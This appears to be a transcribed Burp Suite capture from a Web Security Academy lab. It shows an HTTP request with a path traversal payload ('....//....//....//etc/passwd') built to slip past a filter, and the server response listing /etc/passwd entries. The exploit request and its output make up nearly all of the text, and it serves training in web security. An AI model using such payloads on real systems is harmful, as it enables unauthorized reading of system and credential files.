 美化 Raw Hex Chinese MarkInfo \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a4700b20483aec580c2f3a2008a0058.web-security-academy.net
3 Cookie: session=Nw7MszCzUHPHGjjqAVMSufpfBv4Niaf7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q
=0.5
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4700b20483aec580c2f3a2008a0058.web-security-academy.net
/product?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
美化 Raw Hex 页面渲染 Chinese CollectInfo
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologi